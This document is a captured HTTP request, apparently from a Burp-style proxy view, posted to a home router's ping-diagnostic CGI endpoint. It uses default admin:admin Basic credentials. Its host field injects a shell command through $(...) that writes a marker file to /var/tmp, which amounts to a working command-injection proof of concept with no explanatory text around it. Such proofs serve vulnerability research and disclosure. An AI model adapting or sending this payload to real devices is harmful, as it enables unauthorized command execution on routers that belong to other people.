 Pretty Raw Hex \n
1 POST /cgi?2 HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 Content-Length: 159
9 Origin: http://192.168.1.1
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.1/mainFrame.htm
13 Cookie: Authorization=Basic YWRtaW46YWRtaW4=
14
15 [IPPING_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,6
16 dataBlockSize=64
17 timeout=1
18 numberOfRepetitions=4
19 host=$(echo 127.0.0.1;echo k44 > /var/tmp/k44)
20 X_TP_ConnName=ewan_ipoe_d
21 diagnosticsState=Requested
22